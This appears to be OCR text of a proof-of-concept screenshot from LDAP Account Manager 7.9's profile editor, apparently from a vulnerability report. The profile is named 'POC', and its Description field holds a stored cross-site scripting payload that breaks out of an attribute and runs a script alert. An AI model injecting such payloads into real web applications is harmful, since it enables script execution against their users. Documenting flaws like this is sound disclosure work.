 192.168.119.132/templates/profedit/profilepage.php?type=user
LDAP Account Manager - 7.9 fume Accounts Tools Logout
Profile editor
General settings
Profile name* POC
LDAP suffix -
RDN identifier cn
Personal
Initials
Description "><script>alert(document.domain)</script><
Street
Post office box